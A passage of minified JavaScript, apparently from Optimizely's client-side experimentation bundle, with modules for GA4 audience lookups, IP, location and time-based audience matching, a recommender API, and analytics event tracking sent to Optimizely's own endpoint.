i=e(3062),r=e(4728).v,o=e(2418),a=e(9114),u=e(3731),c=(e(3624),e(7478)),s=e(2384),f=e(6412),l=r("GA4AudienceError"),d=e(8906),v="gtag";function h(n){return new l(n)}function p(n){if(n&&"string"==typeof n.audiences)return{audiences:n.audiences.split(",")};throw h("GA4 audience call response is either not defined or not a string: "+n)}function g(n,t,e){return!t&&e?n+e:t&&e?n+t+","+e:n+t}function m(n){var t=g(n.url+"?projectId="+n.projectId+"&ids=",n.ga4UserId,n.ga4DeviceId);return a.request({url:t,contentType:"application/json"}).then((function(n){var t;if(n.status>399)throw h(n.status+": "+n.statusText);try{t=c.parse(n.response)}catch(e){throw h("Error parsing response: "+e.toString())}if(!t)throw h("No data received");return p(t)}),(function(n){throw h(n.status+": "+n.statusText)}))}n.exports={createGA4Error:h,getDataLayer:function(){return s.getGlobal("dataLayer")},getGtagFn:function(){return u.pollFor((function(){return function(n){var t=n.getGlobal(v);return t||null}(s)}),200,50)},getTagId:function(n){var t=i.map(n,(function(n){return i.isArguments(n)?[].slice.call(n):n}));return i.reduce(t,(function(n,t){return function(n,t){return"config"===n[0]?n[1]:t}(t,n)}),"")},getGAClientIdFromGtagFn:function(n,t,e){return n.then((function(n){return new Promise((function(i){return n("get",t,e,i)}))}))},getFullUrl:g,getGA4Audiences:p,fetchGa4Audiences:m,callMakeAsyncRequest:function(n){var t=n.source,e=n.url,r=n.projectId,a=n.ga4UserId,u=void 0===a?null:a,c=n.ga4DeviceId,s=void 0===c?null:c;return o.makeAsyncRequest(t,(function(){return m({url:e,projectId:r,ga4UserId:u,ga4DeviceId:s}).then((function(n){return n}),(function(n){throw n})).then(i.partial(o.resolveRequest,t),i.partial(o.rejectRequest,t))}))},getGACookie:function(){d.log("GA4 Audience looking for _ga cookie");var n=f.get("_ga",""),t=/^GA\d\.\d\./;return t.test(n)&&(n=n.replace(t,"")),d.log("GA4 Audience returning value: "+n),n}}},2691:function(n,t,e){var i=e(3062),r=e(6503),o=e(2384),a=e(8906),u=e(6958),c=e(1282),s="google_analytics_4_audience_targeting",f={provider:{isAsync:!0,isLazy:!0,getter:["stores/global","stores/integration_settings",function(n,t){var e="https://integrations.optimizely-edge.com/ga4",f=n.getProjectId(),l=t.get(s);if(i.isEmpty(f))return r.reject(c.createGA4Error("GA4Audience missing projectId"));var d,v,h=null==l?void 0:l.ga4_id_type;if(i.isEmpty(h)){var p=null==l?void 0:l.ga4_user_id;h=i.isEmpty(p)?u.GA4_ID_TYPE_DEVICE_ID:u.GA4_ID_TYPE_USER_ID}if(h===u.GA4_ID_TYPE_USER_ID){var g=null==l?void 0:l.ga4_user_id;if(a.log("GA4Audience using "+g+" to retrieve GA4 userID"),i.isEmpty(g)){a.warn("GA4Audience Could not find User ID variable from integration settings, attempting to read ga4_user_id value from global store");var m=n.getGA4UserId();d="function"==typeof m?m.call():m}else{var _=o.getGlobalByPath(g);a.log("GA4Audience got GA4 userID from window: "+_),d="function"==typeof _?_.call():_}i.isEmpty(d)?a.warn("GA4Audience could not find User ID variable missing, attempting to use deviceID"):a.log("GA4Audience using GA4 userID "+d)}else window.optimizely=window.optimizely||[],v=c.getGACookie();var w=c.getDataLayer(),y=c.getTagId(w),b=c.getGtagFn(),E="GA4audience";return h===u.GA4_ID_TYPE_USER_ID&&(i.isEmpty(w)||0===(null==w?void 0:w.length)||i.isEmpty(y))?c.callMakeAsyncRequest({source:E,url:e,projectId:f,ga4UserId:d}):h!==u.GA4_ID_TYPE_DEVICE_ID||i.isEmpty(v)?!d&&(null==w?void 0:w.length)>0&&i.isEmpty(y)?r.reject(c.createGA4Error("GA4Audience tagId missing")):c.getGAClientIdFromGtagFn(b,y,"client_id").then((function(n){return c.callMakeAsyncRequest({source:E,url:e,projectId:f,ga4UserId:d,ga4DeviceId:n})})):c.callMakeAsyncRequest({source:E,url:e,projectId:f,ga4UserId:null,ga4DeviceId:v})}]},matcher:e(7744),vendor:s};n.exports=function(n){n.registerAudiencePlugin(f)}},4712:function(n){var t=function(n){this.cidrString=n.trim();var t=e(this.cidrString);if(null===t)throw new Error("Invalid CIDR specification");this.maskedAddress=t.maskedAddress,this.mask=t.mask};t.prototype.containsIP=function(n){var t=i(n);if(null===t)throw new Error("Invalid ip: "+n);for(var e=0;e<4;e++)if((t[e]&this.mask[e])!==this.maskedAddress[e])return!1;return!0};var e=function(n){var t=n.split("/");if(2!==t.length)return null;var e=parseInt(t[1],10);if(isNaN(e)||e<0||e>32)return null;var r=i(t[0]);if(null===r)return null;for(var o=a(e),u=0;u<4;u++)r[u]=r[u]&o[u];return{maskedAddress:r,mask:o}},i=function(n){var t=n.split(".");if(4!==t.length)return null;for(var e=[],i=0;i<4;i++){var o=r(t[i]);if(null===o)return null;e[i]=o}return e},r=function(n){if(n.length>3)return null;var t=parseInt(n,10);return isNaN(t)||n!==t.toString()||t<0||t>255?null:t},o=[0,128,192,224,240,248,252,254,255],a=function(n){if(n<0||n>32)return null;for(var t=[],e=0;e<4;e++)t[e]=0;var i=Math.floor(n/8),r=n%8;for(e=0;e<i;e++)t[e]=255;return i<4&&(t[i]=o[r]),t};n.exports={CIDR:t}},1186:function(n,t,e){n.exports=function(n){n.registerVisitorProfileProvider(e(4238)),n.registerAudienceMatcher("ip",e(4107))}},4107:function(n,t,e){var i=e(4712).CIDR;n.exports={fieldsNeeded:["IP"],match:function(n,t){if(!n.hasOwnProperty("IP"))return!1;var e=n.IP,r=t.value;switch(t.match){case"prefix":if(0===e.indexOf(r))return!0;break;case"regex":try{var o=new RegExp(r)}catch(a){return!1}if(o.test(e))return!0;break;case"cidr":try{return new i(r).containsIP(e)}catch(u){return!1}break;default:if(e===r&&""!==e)return!0}return!1}}},4238:function(n,t,e){var i=e(3397);n.exports={isAsync:!0,provides:"IP",getter:[function(){return i.getIP()}]}},8940:function(n,t,e){n.exports=function(n){n.registerVisitorProfileProvider(e(566)),n.registerAudienceMatcher("location",e(7811))}},7811:function(n,t){t.fieldsNeeded=["location"],t.match=function(n,t){if(!n.hasOwnProperty("location"))return!1;var e=n.location,i=t.value.split("|"),r=(i[0]||"").trim(),o=(i[1]||"").trim(),a=(i[2]||"").trim(),u=(i[3]||"").trim(),c=(i.length>4&&i[4]||"").trim();if("GB"===r){o={EN:"ENG",NI:"NIR",SC:"SCT",WA:"WLS"}[o]||o}switch(i.length){case 1:if(e.country===r)return!0;break;case 2:if(e.region===o&&e.country===r)return!0;break;case 3:var s=function(n){if(!n)return"";var t=n.trim().replace(/\s+/g,"").toUpperCase();return t.endsWith("CITY")?t.substring(0,t.length-4):t};if(s(e.city)===s(a)&&(e.region===o||""===o)&&e.country===r)return!0;break;case 4:if(e.continent===u)return!0;break;case 5:if(e.dma===c)return!0}return!1}},566:function(n,t,e){var i=e(3397);n.exports={provides:"location",isAsync:!0,getter:[function(){return i.getIPDerivedGeolocation()}]}},4636:function(n,t,e){function i(n,t){return null!=t&&"undefined"!=typeof Symbol&&t[Symbol.hasInstance]?!!t[Symbol.hasInstance](n):n instanceof t}var r=e(3062),o=e(7478),a=e(8906),u=e(6503).Promise,c=e(9114),s=1,f=2,l="itemMetadata",d="recos";function v(n){return n===f}function h(n,t){if(!function(n){return n===s}(t))return d in n?o.parse(n[d]):(a.warn('recommender / Expected key "recos" not found'),[]);var e=new RegExp("^reco(\\d+)$"),i=r.reduce(n,(function(t,i,a){var u=a.match(e);if(u){var c=o.parse(n[a]);c&&r.isObject(c)&&(t[u[1]]=c)}return t}),[]);return r.filter(i,(function(n){return!r.isUndefined(n)}))}function p(n,t){return[n,encodeURIComponent(t)].join("/")}function g(n,t){var e=function(n,t,e){if(!r.isArray(n)||r.isEmpty(n))throw new Error("No "+e+"s available");var i;if(t){if(!(i=r.find(n,{id:t})))throw new Error("No "+e+" found with specified id "+t)}else{if(n.length>1)throw new Error("No "+e+" id specified when there are more than one available.");i=n[0]}return i},i=e(n.getRecommenderServices(),t&&t.recommenderServiceId,"recommender service");return i.idTagName||(i.idTagName="id"),{recommenderService:i,recommender:e(i.recommenders,t&&t.recommenderId,"recommender")}}function m(n){return o.parse(n).data}function _(n,t){return c.request({url:p(n,t)}).then((function(n){var t=m(n.response),e={};return l in t&&(e=o.parse(t[l])),e}))}function w(n,t,e,o){var a=!(!o||!o.fetchWithMetadata),u=o&&o.overrideServingUrl||t.servingUrl;return c.request({url:p(u,e)}).then((function(t){var e,u=m(t.response);return e=h(u,n.serviceVersion),a&&v(n.serviceVersion)?y(n,r.map(e,n.idTagName),o).then((function(n){return n=r.map(n,(function(n){return i(n,Error)&&(n={}),delete n.__proto__,n})),r.merge(e,n)})):e}))}function y(n,t,e){var i=e&&e.overrideCatalogUrl||n.catalogUrl;return r.isString(t)?_(i,t):u.all(r.map(t,(function(n){return _(i,n)["catch"]((function(t){return a.warn("recommender / Failed to get recommendations for item:",n,t),t}))})))}function b(n,t,e){var i=g(n,e);return w(i.recommenderService,i.recommender,t,{overrideServingUrl:e&&e.overrideServingUrl,overrideCatalogUrl:e&&e.overrideCatalogUrl,fetchWithMetadata:!0})}function E(n,t,e){var i=g(n,e),r=i.recommenderService,o=i.recommender;if(!v(r.serviceVersion))throw new Error("Recommender service "+r.id+" serves self-contained recos. Use `fetchRecommendations` API call");return w(r,o,t,{overrideServingUrl:e&&e.overrideServingUrl,fetchWithMetadata:!1})}function I(n,t,e){var i=g(n,e).recommenderService;if(!v(i.serviceVersion))throw new Error("Recommender service "+i.id+" serves self-contained recos. Use `fetchRecommendations` API call");return r.isArray(t)&&t.length>20?u.reject("Cannot fetch more than 20 items"):y(i,t,e)}function A(n,t,e,i){return new T(n,t,e,i)}function T(n,t,e,i){this.recommenderSettings=t;var r=g(n,t);this.recommenderService=r.recommenderService,this.recommender=r.recommender,this.targetId=e,i&&(this.preFilter=i.preFilter,this.canonicalize=i.canonicalize,this.postFilter=i.postFilter),this._globalStore=n,this.reset()}function S(){var n={recosNoMeta:[],recosNoMetaOffset:0,recos:[],recosOffset:0};return a.debug("recommender / fetching recommended items for",this.targetId,"from recommender",this.recommender.id),v(this.recommenderService.serviceVersion)?E(this._globalStore,this.targetId,this.recommenderSettings).then(r.bind((function(t){return n.recosNoMeta=r.filter(t,this.preFilter),n}),this)):b(this._globalStore,this.targetId,this.recommenderSettings).then(r.bind((function(t){return n.recos=r(t).filter(this.preFilter).map(this.canonicalize).filter(this.postFilter).value(),n}),this))}function k(n){var t=n.numNeeded,e=n.buffer,o=e.recosNoMeta.length-e.recosNoMetaOffset;if(t<=0||o<=0)return u.resolve(n);var c=Math.max(t,5),s=r.slice(e.recosNoMeta,e.recosNoMetaOffset,e.recosNoMetaOffset+c),f=r.map(s,this.recommenderService.idTagName);e.recosNoMetaOffset+=f.length;var l=n.recosSoFar;return a.debug("recommender / fetching metadata for",f,"from recommender",this.recommender.id),I(this._globalStore,f,this.recommenderSettings).then(r.bind((function(o){o=r.map(o,(function(n){return i(n,Error)?{}:n})),e.recos=r(s).merge(o).map(this.canonicalize).filter(this.postFilter).value();var a=r.slice(e.recos,0,t);return e.recosOffset=a.length,n.recosSoFar=l.concat(a),n.numNeeded-=a.length,n.numNeeded>0?k.call(this,n):n}),this))}T.prototype.reset=function(){this._bufferPromise=null},T.prototype.next=function(n){var t=Math.floor(r.isNumber(n)?n:1);if(t<=0)throw new Error("Invalid argument "+n+". Must be positive integer");this._bufferPromise||(this._bufferPromise=S.call(this));var e=this._bufferPromise.then(r.bind((function(n){var e=[];return n.recos.length-n.recosOffset>0&&(e=n.recos.slice(n.recosOffset,n.recosOffset+t),n.recosOffset+=e.length,t-=e.length),t<=0?{result:e,buffer:n}:k.call(this,{buffer:n,recosSoFar:e,numNeeded:t}).then((function(n){return{result:n.recosSoFar,buffer:n.buffer}}))}),this));return this._bufferPromise=e.then((function(n){return n.buffer})),e.then((function(n){return n.result}))},n.exports=["stores/global",function(n){return{fetchRecommendations:r.partial(b,n),fetchRecommendedItems:r.partial(E,n),fetchItemMetadata:r.partial(I,n),getRecommendationsFetcher:r.partial(A,n)}}]},8860:function(n,t,e){n.exports=function(n){n.registerApiModule("recommender",e(4636))}},2772:function(n,t,e){n.exports=function(n){n.registerVisitorProfileProvider(e(3930)),n.registerAudienceMatcher("referrer",e(3155))}},3155:function(n,t,e){var i=e(9352);t.fieldsNeeded=["referrer"],t.match=function(n,t){return null!==n.referrer&&i(n.referrer,t)}},3930:function(n,t,e){var i=e(8641),r=e(8882);n.exports={provides:"referrer",shouldTrack:!0,isSticky:!0,getter:[function(){var n=r.getReferrer()||i.getReferrer();return""===n&&(n=null),n}]}},647:function(n,t,e){n.exports=function(n){n.registerVisitorProfileProvider(e(160)),n.registerAudienceMatcher("source_type",e(9857))}},9857:function(n,t,e){var i=e(1891);t.fieldsNeeded=["source_type"],t.match=function(n,t){return i.hasMatch(t.value,t.match,n.source_type)}},160:function(n,t,e){var i=e(7208),r=e(8641),o=e(8882),a=e(2205),u=["google\\.\\w{2,3}(\\.\\w{2,3})?/(search|url)","bing\\.\\w{2,3}(\\.\\w{2,3})?/(search|url)","yahoo\\.\\w{2,3}(\\.\\w{2,3})?/search","baidu\\.\\w{2,3}(\\.\\w{2,3})?/","https://(www)?\\.google\\..*?/?$","https://search\\.yahoo\\..*?/?$","https://(www)?\\.bing\\..*?/?$"];n.exports={provides:"source_type",shouldTrack:!0,isSticky:!1,getter:[function(){return function(n,t){var e,c=n(),s=function(){if(i.getQueryParamValue("utm_source")||i.getQueryParamValue("utm_campaign")||i.getQueryParamValue("gclid")||i.getQueryParamValue("otm_source"))return"campaign";for(var n=o.getReferrer()||r.getReferrer(),t=0;t<u.length;t++){var e=u[t];if(n.match(e))return"search"}return n&&a.guessDomain(n)!==a.guessDomain(i.getUrl())?"referral":"direct"}();e=s,(!c||"direct"!==e)&&t(s)}}]}},3269:function(n,t,e){n.exports=function(n){n.registerVisitorProfileProvider(e(8154)),n.registerVisitorProfileProvider(e(2221)),n.registerAudienceMatcher("time_and_day",e(8187))}},8187:function(n,t,e){var i=e(3323);t.fieldsNeeded=["currentTimestamp"],t.match=function(n,t){return i.test(t.value,new Date(n.currentTimestamp))}},8154:function(n,t,e){var i=e(1484);n.exports={provides:"currentTimestamp",shouldTrack:!0,isLazy:!0,getter:[function(){return i.now()}]}},2221:function(n){n.exports={provides:"offset",shouldTrack:!0,isLazy:!0,getter:[function(){return(new Date).getTimezoneOffset()}]}},3323:function(n,t,e){var i=e(3062);function r(n){var t=n.split(":");if(2!==t.length)throw new Error("optly.timeAndDayInterval.timeStringToMinutes: Invalid time string "+n);return 60*parseInt(t[0],10)+parseInt(t[1],10)}t.test=function(n,t){var e=function(n){var t=n.split("_");if(3!==t.length)throw new Error("Invalid time and day string "+n);var e=t[2].split(",");return{start_time:t[0],end_time:t[1],days:e}}(n),o=r(e.start_time),a=r(e.end_time),u=60*t.getHours()+t.getMinutes(),c=["sunday","monday","tuesday","wednesday","thursday","friday","saturday"][t.getDay()];return u>=o&&u<=a&&i.includes(e.days,c)}},4745:function(n,t,e){n.exports=function(n){n.registerVisitorProfileProvider(e(112))}},112:function(n){n.exports={provides:"visitorId",getter:["stores/visitor_id",function(n){return n.getRandomId()}]}},186:function(n,t,e){var i,r=e(7478),o=e(8906),a=e(3624),u=e(3731),c=e(6924),s=e(2384),f=e(2104),l=e(8885),d=e(6503),v=e(1123),h=e(8223),p=e(9326),g=h.get("stores/tracker_optimizely"),m=h.get("stores/rum"),_=h.get("stores/integration_settings"),w="google_analytics_4",y="gtag",b="dataLayer",E="optimizely_decision",I="experience_impression",A=[],T=function(){var n=g.canSend();if(o.debug("GA4 Integration: Got canSend:",n),n){for(var t=[];A.length>0;){o.debug("GA4 Integration: decisionEventQueue length:",A.length);var e=A.shift(),r=e.firstPartyData,a=e.customEventData;o.debug("GA4 Integration: calling track with decision data:",{firstPartyData:r,customEventData:a}),i?t.push(k(r,a)["catch"]((function(n){o.warn("Tracker for GTM ",w,"failed:",n)}))):t.push(S(r,a)["catch"]((function(n){o.warn("Tracker for ",w,"failed:",n)})))}return Promise.all(t)}return o.debug("GA4 Integration: Not sending events (holding)"),Promise.resolve()},S=function(n,t){return u.pollFor((function(){return function(n){var t=n.getGlobal(y);return t||null}(s)}),200,50).then((function(e){o.log("GA4 Integration: gtag finally exists, sending now."),m.getSampleRum()&&a.timeEnd("gtagReady"),o.debug("GA4 Integration: calling ga4 with data: "+r.stringify(n)),e("event",I,n),o.debug("GA4 Integration: calling ga4 with custom event data: "+r.stringify(t)),e("event",E,t)}))};var k=function(n,t){var e=s.getGlobal(b);o.debug("GA4 Integration: found dataLayer object "+e),e||(o.debug("GA4 Integration: dataLayer object "+b+" is empty, initializing it"),s.setGlobal(b,[]),e=s.getGlobal(b)),o.log("GA4 Integration: attempting push to "+b);try{var i=Object.assign({event:I},n);o.debug("GA4 Integration: pushing data to GTM: "+r.stringify(i)),e.push(i);var a=Object.assign({event:E},t);o.debug("GA4 Integration: pushing custom data to GTM: "+r.stringify(a)),e.push(a)}catch(u){o.warn("GA4 Integration: Push to "+b+" failed: "+u)}return Promise.resolve()},R={preRedirectPolicy:c.PreRedirectPolicies.PERSIST_BEFORE_REDIRECT,postRedirectPolicy:c.PostRedirectPolicies.TRACK_IMMEDIATELY,nonRedirectPolicy:c.NonRedirectPolicies.TRACK_IMMEDIATELY,trackLayerDecision:function(n){var t=n.integrationSettings;if(!t||!t[w])return o.debug("GA4 Integration: did not find vendor "+w+" in integration settings, exiting"),d.resolve();if(!n.experimentId||!n.variationId)return o.debug("GA4 Integration: empty experiment or variation ID, exiting"),d.resolve();var e=_.get(w)||{};i="on"===e.global_is_use_gtm||"on"===t[w].is_using_gtm,o.debug("GA4 Integration: is using GTM: "+i);var r,a,u,c="equal_priority"===n.layerPolicy;return o.debug("GA4 Integration: is personalization campaign: "+c),c?(u="OPT-"+n.layerId+"("+n.layerName+")-"+n.experimentId+"("+n.experimentName+")-"+n.variationId+"("+n.variationName+")",a={Campaign:n.layerName+" ("+n.layerId+")",Variation:n.variationName+" ("+n.variationId+")",Holdback:n.isLayerHoldback}):(u="OPT-"+n.experimentId+"("+n.experimentName+")-"+n.variationId+"("+n.variationName+")",a={Experiment:n.experimentName+" ("+n.experimentId+")",Variation:n.variationName+" ("+n.variationId+")",Holdback:n.isLayerHoldback}),r={exp_variant_string:u,Holdback:n.isLayerHoldback},o.debug("GA4 Integration: pushing decision data to queue:",{firstPartyData:r,customEventData:a}),A.push({firstPartyData:r,customEventData:a}),T()},serializeSettings:r.stringify,deserializeSettings:r.parse};n.exports=function(n){n.registerAnalyticsTracker("google_analytics_4",R),f.on({filter:{type:l.TYPES.ANALYTICS,name:"sendEvents"},handler:function(){v.dispatch(p.SET_TRACKER_SEND_EVENTS,!0),T()}}),f.on({filter:{type:l.TYPES.ANALYTICS,name:"maybeSendEvents"},handler:function(){T()}})}},2507:function(n,t,e){var i=e(7478),r=e(8906),o=e(3731),a=e(8882),u=e(6924),c=e(2384),s="google_universal_analytics",f=e(7909);var l=function(n,t){return o.pollFor((function(){return function(n){var t=n.getGlobal("GoogleAnalyticsObject");return t?n.getGlobal(t):null}(c)}),200,50).then((function(e){var i=t.universal_analytics_tracker,r=i?i+".":"",o=t.universal_analytics_slot,u=a.getReferrer();u&&e(r+"set","referrer",u);var c={nonInteraction:!0};c["dimension"+o]=n,e(r+"send","event","Optimizely","Assigned To Campaign",c)}))},d={preRedirectPolicy:u.PreRedirectPolicies.PERSIST_BEFORE_REDIRECT,postRedirectPolicy:u.PostRedirectPolicies.TRACK_IMMEDIATELY,nonRedirectPolicy:u.NonRedirectPolicies.TRACK_IMMEDIATELY,trackLayerDecision:function(n){var t=n.integrationSettings;if(t&&t[s]&&n.experimentId&&n.variationId){var e={id:n.layerId,name:n.layerName,policy:n.layerPolicy,integrationStringVersion:n.integrationStringVersion},i={id:n.experimentId,name:n.experimentName},o={id:n.variationId,name:n.variationName},a=n.isLayerHoldback,u=f.generateAnalyticsString(e,i,o,a,150,!0);if(u)return l(u,t[s])["catch"]((function(n){r.warn("Tracker for",s,"failed:",n)}))}},serializeSettings:i.stringify,deserializeSettings:i.parse};n.exports=function(n){n.registerAnalyticsTracker("google_universal_analytics",d)}},5653:function(n,t,e){var i=e(3062),r=e(7079),o=e(1879),a=e(9326),u=e(4728).v,c=e(7478),s=e(8906),f=e(6924),l=e(5295),d=e(2384),v=e(9114),h=e(8223),p=(e(8641),e(2104)),g=e(8885),m=e(1123),_=h.get("stores/global"),w=h.get("stores/tracker_optimizely"),y=e(8185),b=t.Error=u("OptimizelyTrackerError"),E="client_activation",I="campaign_activated",A="view_activated",T={revenue:{validate:M,sanitize:Math.floor,excludeFeature:!0},quantity:{validate:M,sanitize:Math.floor,excludeFeature:!0},value:{validate:M,sanitize:i.identity}},S="AUTO",k=[function(){return function(n){L(function(n){var t=i.extend({entity_id:n.pageId,key:n.pageApiName,timestamp:n.timestamp,uuid:n.eventId,type:A},D(n.eventTags));return t}(n),n.userFeatures,W(n.layerStates))}}],R=[function(){return function(n){!function(n){var t=i.isNull(_.getAnonymizeIP())?void 0:_.getAnonymizeIP(),e={account_id:n.accountId,anonymize_ip:t,client_name:n.clientName,client_version:n.clientVersion,project_id:n.projectId,visitors:[]};e.revision=n.revision,e.enrich_decisions=!0;var r={session_id:V(n.sessionId),visitor_id:n.visitorId,attributes:[],snapshots:[]},o=W(n.layerStates);m.dispatch(a.REGISTER_TRACKER_VISITOR,{data:e,visitor:r,decisions:o}),K()}(n),L(function(n){return{entity_id:null,type:E,uuid:n.eventId,timestamp:n.timestamp}}(n),n.userFeatures,W(n.layerStates))}}],N=[function(){return function(n){var t;L((t=n,i.extend({entity_id:t.eventEntityId,key:t.eventApiName,timestamp:t.timestamp,uuid:t.eventId,type:t.eventCategory,properties:O(t.eventProperties)},D(t.eventTags))),n.userFeatures,W(n.layerStates))}}],C=[function(){return function(n){var t;L((t=n,i.extend({entity_id:t.eventEntityId,key:t.eventApiName,timestamp:t.timestamp,uuid:t.eventId,type:t.eventCategory},D(t.eventTags))),n.userFeatures,W(n.layerStates))}}];function D(n){var t=function(n,t,e){try{x(t),n[e]=t}catch(i){r.emitError(new b("Bad value for eventTags["+e+"]: "+i.message))}return n},e=i.keys(T),o=i.omit(n,e),a=i.pick(n,e),u=i.reduce(o,t,{}),c=i.reduce(a,(function(n,e,i){var o=T[i];o.excludeFeature||t(u,e,i);try{o.validate(e),n[i]=o.sanitize(e),u[i]=n[i]}catch(a){r.emitError(new b("Bad value for eventMetrics["+i+"]: "+a.message))}return n}),{});return c.tags=u,c}function O(n){if(i.keys(n).length<=15)return n;var t={},e={},r=0;for(var o in n)r<15?t[o]=n[o]:e[o]=n[o],r++;return s.log("Custom event has more than 15 properties. The following properties were not pushed",e),t}function x(n){if(null==n)throw new Error("Feature value is null");if("object"==typeof n){var t;try{t=c.stringify(n)}catch(e){}throw new Error('Feature value is complex: "'+t)}}function M(n){if(null==n)throw new Error("Metric value is null");if(!i.isNumber(n))throw new Error("Metric value is not numeric")}function P(n){return i.reduce(n,(function(n,t){try{x(t.value),n.push({entity_id:t.id||null,key:t.name,type:t.type,value:t.value})}catch(e){s.warn("Error evaluating user feature",t,e)}return n}),[])}function L(n,t,e){m.dispatch(a.REGISTER_TRACKER_EVENT,{event:n,decisions:e}),U(t),K()}function U(n){var t=P(n);m.dispatch(a.UPDATE_TRACKER_VISITOR_ATTRIBUTES,{attributes:t})}function V(n){return S}function F(){if(w.canSend()){var n=w.hasEventsToSend(),t=w.hasPreviousBatchesToSend();n||t?(t&&(i.each(w.getPreviousBatches(),G),m.dispatch(a.RESET_TRACKER_PREVIOUS_BATCHES)),n&&(m.dispatch(a.FINALIZE_BATCH_SNAPSHOT),G(w.getEventBatch()),m.dispatch(a.RESET_TRACKER_EVENTS))):s.debug("Not sending events because there are no events to send")}else s.debug("Not sending events (holding)")}function G(n){s.debug("Sending ticket:",n);var t=o.generate(),e={url:"https://logx.optimizely.com/v1/events",method:"POST",data:B(n)};w.shouldUseBeacon()?v.sendBeacon(e,t):v.retryableRequest(e,t)}function B(n){return i.extend({},i.pick(n,["account_id","anonymize_ip","client_name","client_version","enrich_decisions","project_id","revision"]),{visitors:i.map(n.visitors,z)})}function z(n){return{visitor_id:n.visitor_id,session_id:S,attributes:i.map(n.attributes,j),snapshots:i.map(n.snapshots,q)}}function j(n){return $(n,{entity_id:"e",key:"k",type:"t",value:"v"})}function q(n){var t=n.events;return t=function(n){var t=i.reduce(n,(function(n,t){var e;if(n[e=t.type===A&&i.isEmpty(t.tags)&&i.isEmpty(i.pick(t,i.keys(T)))?t.type:t.uuid]){var r=n[e].timestamp;t.timestamp>r&&(r=t.timestamp),n[e]=i.extend({},n[e],{key:n[e].key+"-"+(t.key||""),entity_id:n[e].entity_id+"-"+t.entity_id,timestamp:r})}else n[e]=t;return n}),{});return i.values(t)}(t),{activationTimestamp:_.getActivationTimestamp(),decisions:i.map(n.decisions,H),events:i.map(t,Y)}}function H(n){var t=$(n,{campaign_id:"c",experiment_id:"x",is_campaign_holdback:"h",variation_id:"v"});return t.m=n.metadata?$(n.metadata,{cmab_uuid:"cmab_uuid"}):{},t}function Y(n){return n.key===I&&(n.type=I,delete n.key),$(n,{entity_id:"e",key:"k",quantity:"q",revenue:"$",tags:"a",properties:"p",timestamp:"t",uuid:"u",value:"v",type:"y"})}function $(n,t){return i.reduce(n,(function(n,e,i){return i in t&&(n[t[i]||i]=e),n}),{})}function K(){if(w.shouldBatch()){if(!w.isPolling()){d.setTimeout((function n(){F(),w.isPolling()&&d.setTimeout(n,1e3)}),1e3),m.dispatch(a.SET_TRACKER_POLLING,!0),d.setTimeout((function(){m.dispatch(a.SET_TRACKER_BATCHING,!1),m.dispatch(a.SET_TRACKER_POLLING,!1)}),1e4)}}else F()}function W(n){return i.map(n,(function(n){var t=y.getCmabUUIDAndUpdateSessionTimeout(n.layerId,n.decision.experimentId),e=t?{cmab_uuid:t}:{};return{campaign_id:n.layerId,experiment_id:n.decision.experimentId,variation_id:n.decision.variationId,is_campaign_holdback:n.decision.isLayerHoldback,metadata:e}}))}function X(){var n=w.getPersistableState();if(n)try{s.debug("Persisting pending batch:",n),l.persistTrackerOptimizelyData(n),m.dispatch(a.SET_TRACKER_DIRTY,!1)}catch(t){s.debug("Failed to persist pending batch:",t)}}var J={trackLayerDecision:function(n){n.isLayerConcluded?s.debug("Layer is already concluded, skipping decision tracking"):n.timing===f.TrackLayerDecisionTimingFlags.postRedirectPolicy?function(n){var t=P(n.userFeatures),e={account_id:n.accountId,anonymize_ip:n.anonymizeIP,client_name:n.clientName,client_version:n.clientVersion,project_id:n.projectId,visitors:[{session_id:V(n.sessionId),visitor_id:n.visitorId,attributes:t,snapshots:[{decisions:[{campaign_id:n.layerId,experiment_id:n.experimentId,variation_id:n.variationId,is_campaign_holdback:n.isLayerHoldback}],events:[{uuid:n.decisionId,entity_id:n.layerId,timestamp:n.timestamp,type:I}]}]}]};m.dispatch(a.REGISTER_PREVIOUS_BATCH,e),K()}(n):function(n){var t={entity_id:n.layerId,type:I,uuid:n.decisionId,timestamp:n.timestamp};m.dispatch(a.REGISTER_TRACKER_DECISION,{decisionEvent:t,decisions:W(n.layerStates)}),U(n.userFeatures),K()}(n)},preRedirectPolicy:f.PreRedirectPolicies.PERSIST_BEFORE_AND_TRACK_DURING_REDIRECT,postRedirectPolicy:f.PostRedirectPolicies.TRACK_AFTER_SYNC,nonRedirectPolicy:f.NonRedirectPolicies.TRACK_IMMEDIATELY,onPageActivated:k,onClientActivation:R,onClickEvent:C,onCustomEvent:N};n.exports=function(n){n.registerAnalyticsTracker("optimizely",J),p.on({filter:{type:g.TYPES.ANALYTICS,name:"sendEvents"},handler:function(){m.dispatch(a.SET_TRACKER_SEND_EVENTS,!0),F()}}),p.on({filter:{type:g.TYPES.ANALYTICS,name:"maybeSendEvents"},handler:function(){F()}}),p.on({filter:{type:g.TYPES.ANALYTICS,name:"holdEvents"},handler:function(){m.dispatch(a.SET_TRACKER_SEND_EVENTS,!1)}}),m.dispatch(a.SET_TRACKER_SEND_EVENTS,!0);var t=p.on({filter:{type:"lifecycle",name:"activated"},handler:function(){w.observe(X),p.off(t)}})}},7579:function(n,t,e){var i=e(8641),r={match:function(n,t){return!!i.querySelector(t.value)}};n.exports=function(n){n.registerViewMatcher("element_present",r)}},4210:function(n,t,e){n.exports=function(n){n.registerViewProvider(e(8078)),n.registerViewMatcher("url",e(2029))}},2029:function(n,t,e){var i=e(9352);n.exports={fieldsNeeded:["url"],match:function(n,t){return i(n.url,t)}}},8078:function(n,t,e){var i=e(7208);n.exports={provides:"url",getter:[function(){return i.getUrl()}]}},6012:function(n,t,e){var i=e(8641),r=e(1120).nodeNames,o=e(8170);n.exports=function(n){var t,e=n.locator,a=i.querySelectorAll(e);if(a.length>0){var u=a[0];switch(u.nodeName){case r.INPUT:case r.SELECT:t=u.value.trim();break;default:t=(a[0].innerText||a[0].textContent).trim().replace(/\s+/g," ")}}return o(n.valueType,t)}},1013:function(n,t,e){var i=e(5074).enums.locatorType;n.exports=function(n){n.registerViewTagLocator(i.CSS_SELECTOR,e(6012))}},5633:function(n,t,e){var i=e(3062),r=e(8223),o=e(2104),a=e(8885),u=e(2384),c=r.get("stores/directive"),s="optimizelyPreview",f=function(n){u.getGlobal(s).push(n)};t.initialize=function(n){c.isSlave()&&function(n){var t=!1;if(i.isArray(window.optimizely)&&i.each(window.optimizely,(function(e){i.isArray(e)&&"verifyPreviewProject"===e[0]&&String(e[1])===n&&(t=!0)})),!t)throw new Error("Preview projectId: "+n+" does not match 